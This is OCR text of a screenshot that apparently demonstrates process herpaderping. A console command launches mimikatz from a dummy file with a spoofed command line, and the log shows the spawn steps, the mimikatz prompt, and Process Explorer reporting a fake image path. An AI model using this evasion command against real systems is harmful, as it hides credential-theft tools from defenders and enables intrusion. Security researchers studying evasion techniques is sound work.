 Process Explorer - Sysinternals: w...
File Options View Process Find Users Help
Process
GoogleCrashHandler.exe
GoogleCrashHandler64.exe
pageant.exe
ConEmu64.exe
SourceTree.exe
mspdbsrv.exe
dummy.txt
conhost.exe
CPU Usage: 1.94% Commit Charge: 24.79% Processes: 144
Cmder
C:\Users\aaaddress1\Desktop
λ herpaderping
herpaderping [exe/to/run] [fake/file/path]
C:\Users\aaaddress1\Desktop
λ herpaderping C:\toolchain\mimikatz_64.exe google.com\say\hello.php?30cm_tw.exe
[v] generate dummy file at C:\Users\aaaddress1\AppData\Roaming\dummy.txt
[v] copy PE data from source to dummy file
[v] locate entry @ c7578
[v] create section from C:\toolchain\mimikatz_64.exe
[v] process (0000000000000088) spawned from section!
[v] setup parameters for PEB ok.
[v] enjoy :)
C:\Users\aaaddress1\Desktop
λ
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #
dummy.txt:7668 Properties
Image Performance Performance Graph GPU Graph Threads
Image File
Version: n/a
Build Time: n/a
Path:
[The system cannot find the file specified.]
Command line:
google.com\say\hello.php?30cm_tw.exe
Current directory:
C:\Users\aaaddress1\Desktop\